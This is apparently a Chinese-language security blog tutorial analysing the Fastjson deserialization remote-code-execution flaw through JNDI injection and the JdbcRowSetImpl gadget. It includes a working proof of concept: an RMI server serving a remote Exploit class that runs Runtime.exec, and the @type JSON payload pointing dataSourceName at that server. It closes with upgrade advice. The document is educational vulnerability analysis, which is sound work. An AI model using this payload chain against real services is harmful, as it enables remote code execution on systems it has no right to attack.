探秘Java反序列化漏洞四:Fastjson反序列化漏洞分析
json序列化反序列化是通过将对象转换成json字符串和其逆过程,Fastjson是一个由阿里巴巴维护的一个json库。它采用一种“假定有序快速匹配”的算法,是号称Java中最快的json库。Fastjson接口简单易用,已经被广泛使用在缓存序列化、协议交互、Web输出、Android客户端等多种应用场景
通过之前的反序列化漏洞学习我们知道,挖掘其漏洞核心思想就是找到应用,组件或者方法中的反序列化操作,如果其没有进行有效合法的判断或者其黑名单不够全,那么我们就可以通过利用JDK中固有类的方法组合来构造出一条攻击链,从而在其反序列化过程中成功唤醒我们的攻击链来达到任意代码执行
关于Fastjson反序列化漏洞的POC我也在网上看了许多文章学习,在此还是要感谢各位大佬的分享。在其中我选择了一种相对容易的基于JdbcRowSetImpl调用链来进行本次的分析
快速入门Fastjson
首先让我们了解一下Fastjson的基本使用方式
其常用方法主要是通过toJSONString方法来序列化,parse,parseObject方法反序列化,
public class User {
    private String name;
    private int age;

    public String getName() {
        return name;
    }

    public void setName(String name) {
        this.name = name;
    }

    public int getAge() {
        return age;
    }

    public void setAge(int age) {
        this.age = age;
    }
}
public class Test {
    public static void main(String[] args) {
        Map<String, Object> map = new HashMap<String, Object>();
        map.put("key1","One");
        map.put("key2", "Two");
        String mapJson = JSON.toJSONString(map);
        System.out.println(mapJson);

        User user1 = new User();
        user1.setName("test");
        user1.setAge(1);
        System.out.println("obj name:"+user1.getClass().getName());

        //序列化
        String serializedStr = JSON.toJSONString(user1);
        System.out.println("serializedStr="+serializedStr);

        String serializedStr1 = JSON.toJSONString(user1, SerializerFeature.WriteClassName);
        System.out.println("serializedStr1="+serializedStr1);

        //通过parse方法进行反序列化
        User user2 = (User)JSON.parse(serializedStr1);
        System.out.println(user2.getName());
        System.out.println();

        //通过parseObject方法进行反序列化  通过这种方法返回的是一个JSONObject
        Object obj = JSON.parseObject(serializedStr1);
        System.out.println(obj);
        System.out.println("obj name:"+obj.getClass().getName()+"\n");

        //通过这种方式返回的是一个相应的类对象
        Object obj1 = JSON.parseObject(serializedStr1,Object.class);
        System.out.println(obj1);
        System.out.println("obj1 name:"+obj1.getClass().getName());
    }
}
运行结果
{"key2":"Two","key1":"One"}
obj name:test.User
serializedStr={"age":1,"name":"test"}
serializedStr1={"@type":"test.User","age":1,"name":"test"}
test

{"name":"test","age":1}
obj name:com.alibaba.fastjson.JSONObject

test.User@31900174
obj1 name:test.User

可以看到当我们通过使用SerializerFeature.WriteClassName时会在序列化中写入当前的type,@type可以指定反序列化任意类,调用其set,get,is方法。在读取中我们可以通过设置指定的object来返回相应对象
Fastjson反序列化流程
 

上图是反序列化框架图,其中反序列化用到的JavaBeanDeserializer则是JavaBean反序列化处理主类
首先程序会根据Lexer词法分析来处理字符

之后在parseObject方法中
ObjectDeserializer deserializer = this.config.getDeserializer(clazz);
thisObj = deserializer.deserialze(this, clazz, fieldName);
return thisObj;
从ObjectDeserializer接口进入JavaBeanDeserializer类中的deserialze实现方法完成反序列化操作。其中执行具体方法见其框架图
所以我们简单构造一个模拟流程
创建实体类
public class Evil {
    public String name;
    private int age;
    public Evil() throws IOException {
        Runtime.getRuntime().exec("open /Applications/Calculator.app");
    }
    public String getName() {
        System.out.println("getName");
        return name;
    }

    public void setName(String name) {
        System.out.println("setName");
        this.name = name;
    }
}
反序列化操作
public class App {
    public static void main(String[] args) {
        Object obj = JSON.parseObject("{\"@type\":\"test.Evil\", \"name\":\"test\",\"age\":\"18\"}");
        System.out.println(obj);
    }
}
执行结果
 

可以看到在反序列化的过程中调用了我们的无参构造方法,以及get,set方法
JNDI
JNDI(The Java Naming and Directory Interface,Java 命名和目录接口) 是一组在Java 应用中访问命名和目录服务的API。为开发人员提供了查找和访问各种命名和目录服务的通用、统一的方式。借助于JNDI 提供的接口,能够通过名字定位用户、机器、网络、对象服务等。
Java Naming
命名服务是一种键值对的绑定,是应用程序可以通过键检索值
Java Directory:
目录服务是命名服务的自然扩展。两者之间的关键差别是目录服务中对象可以有属性(例如,用户有email地址),而命名服务中对象没有属性。因此,在目录服务中,你可以根据属性搜索对象。JNDI允许你访问文件系统中的文件,定位远程RMI注册的对象,访问象LDAP这样的目录服务,定位网络上的EJB组件
简单来说JNDI就是一组API接口。每一个对象都有一组唯一的键值绑定,将名字和对象绑定,可以通过名字检索对象(object),对象可能存储在rmi,ldap,CORBA等等。在JNDI中提供了绑定和查找的方法,JNDI将name和object绑定在了一起,在这基础上提供了lookup,search功能
1、void bind( String name , Object object ) //将名称绑定到对象
2、Object lookup( String name ) //通过名字检索执行的对象
下面是一个小demo
首先我们一个远程接口
//远程接口
public interface RmiSample extends Remote {
    public  int sum(int a,int b) throws RemoteException;

}
以及其实现
public class RmiSampleImpl extends UnicastRemoteObject implements RmiSample{
    //覆盖默认构造函数并抛出RemoteException
    public RmiSampleImpl() throws  RemoteException{
        super();
    }
    //所有远程实现方法必须抛出RemoteException
    public int sum(int a,int b) throws  RemoteException{
        return a+b;
    }
}
建立Server
public class RmiSampleServerJndi {
    public  static void main(String[] args) throws Exception{

        LocateRegistry.createRegistry(8808);
        RmiSampleImpl  server=new RmiSampleImpl();
        System.setProperty(Context.INITIAL_CONTEXT_FACTORY,"com.sun.jndi.rmi.registry.RegistryContextFactory");
        System.setProperty(Context.PROVIDER_URL,"rmi://localhost:8808");
        InitialContext ctx=new InitialContext();
        ctx.bind("java:comp/env/SampleDemo",server);
        ctx.close();

    }
}
以及客户端
public class RmiSampleClientJndi {
    public static void main(String[] args) throws Exception
    {
        System.setProperty(Context.INITIAL_CONTEXT_FACTORY,"com.sun.jndi.rmi.registry.RegistryContextFactory");
        System.setProperty(Context.PROVIDER_URL,"rmi://localhost:8808");
        InitialContext ctx=new InitialContext();
        String url =  "java:comp/env/SampleDemo";
        RmiSample RmiObject  = (RmiSample)ctx.lookup(url);
        System.out.println("  1 + 2 = " + RmiObject.sum(1,2) );

    }
}

首先启动服务端,接着客户端连接
 

最终输出调用结果

JNDI Naming Reference
java为了将object对象存储在Naming或者Directory服务下,提供了Naming Reference功能,对象可以通过绑定Reference存储在Naming和Directory服务下,比如(rmi,ldap等)
JNDI注入
JNDI注入产生的原因可以归结到以下4点
1、lookup参数可控。
2、InitialContext类及他的子类的lookup方法允许动态协议转换
3、lookup查找的对象是Reference类型及其子类
4、当远程调用类的时候默认会在rmi服务器中的classpath中查找,如果不存在就会去url地址去加载类。如果都加载不到就会失败。
POC
public class JNDIServer {
    public static void start() throws
            AlreadyBoundException, RemoteException, NamingException {
        //在本机1099端口开启rmi registry
        Registry registry = LocateRegistry.createRegistry(1099);
        Reference reference = new Reference("Exloit",
                "Exploit","http://127.0.0.1:8088/");
        //第二个参数指定 Object Factory 的类名 第三个参数是codebase 如果Object Factory在classpath 里面找不到则去codebase下载
        ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
        registry.bind("Exploit",referenceWrapper);

    }
    public static void main(String[] args) throws RemoteException, NamingException, AlreadyBoundException {
        start();
    }
}
这里可以知道,当我们远程连接时它会先在classpath中找,如果没有会在我们指定的地址中去加载去实现factory的初始化
public class Exploit {
    public Exploit(){
        try{
            Runtime.getRuntime().exec("open /Applications/Calculator.app");
        }catch(Exception e){
            e.printStackTrace();
        }
    }
    public static void main(String[] argv){
        Exploit e = new Exploit();
    }
}
将Exploit生成的class文件放到web目录下
然后将我们的客户端lookup的地址指向刚才我们创建的RMI服务从而达到代码执行
System.setProperty(Context.INITIAL_CONTEXT_FACTORY,"com.sun.jndi.rmi.registry.RegistryContextFactory");
System.setProperty(Context.PROVIDER_URL,"rmi://127.0.0.1:1099");
Context ctx = new InitialContext();
Object obj = ctx.lookup("Exploit");
所以说整个攻击流程为
受害者JNDI–>攻击者RMI服务–>受害者JNDI加载web服务中的恶意class–>受害者执行其构造方法
基于JdbcRowSetImpl的POC分析
public class SomeFastjsonApp {
    public static void main(String[] argv){
        testJdbcRowSetImpl();
    }
    public static void testJdbcRowSetImpl(){
        //JDK 8u121以后版本需要设置改系统变量
        //System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
        //RMI 方式
        String payload2 = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://localhost:1099/Exploit\"," +
                " \"autoCommit\":true}";
        JSONObject.parseObject(payload2);
    }
}
在反序列化过程中会设置dataSourceName属性,这个是其父类BaseRowSet继承过来的。
public void setDataSourceName(String var1) throws SQLException {
        if(this.getDataSourceName() != null) {
            if(!this.getDataSourceName().equals(var1)) {
                String var2 = this.getDataSourceName();
                super.setDataSourceName(var1);
                this.conn = null;
                this.ps = null;
                this.rs = null;
                this.propertyChangeSupport.firePropertyChange("dataSourceName", var2, var1);
            }
        } else {
            super.setDataSourceName(var1);
            this.propertyChangeSupport.firePropertyChange("dataSourceName", (Object)null, var1);
        }

    }
设置autoCommit属性
public void setAutoCommit(boolean var1) throws SQLException {
        if(this.conn != null) {
            this.conn.setAutoCommit(var1);
        } else {
            this.conn = this.connect();
            this.conn.setAutoCommit(var1);
        }

    }
其中触发connect方法
protected Connection connect() throws SQLException {
        if(this.conn != null) {
            return this.conn;
        } else if(this.getDataSourceName() != null) {
            try {
                InitialContext var1 = new InitialContext();
                DataSource var2 = (DataSource)var1.lookup(this.getDataSourceName());
                return this.getUsername() != null && !this.getUsername().equals("")?var2.getConnection(this.getUsername(), this.getPassword()):var2.getConnection();
            } catch (NamingException var3) {
                throw new SQLException(this.resBundle.handleGetObject("jdbcrowsetimpl.connect").toString());
            }
        } else {
            return this.getUrl() != null?DriverManager.getConnection(this.getUrl(), this.getUsername(), this.getPassword()):null;
        }
    }
这里关键的可以看到
InitialContext var1 = new InitialContext();
DataSource var2 = (DataSource)var1.lookup(this.getDataSourceName());
这里可以发现其实例化了InitialContext并且调用了lookup方法,又因为其getDataSourceName为我们之前set的dataSourceName也就是攻击者的RMI服务,最终造成任意代码执行
效果如下
 

修复建议
升级旧版本Fastjson
影响范围:1.2.24及之前版本
安全版本:>=1.2.28
参考资料
http://www.freebuf.com/vuls/115849.html
https://paper.seebug.org/417/
http://xxlegend.com/2017/12/06/基于JdbcRowSetImpl的Fastjson%20RCE%20PoC构造与分析/
https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE-wp.pdf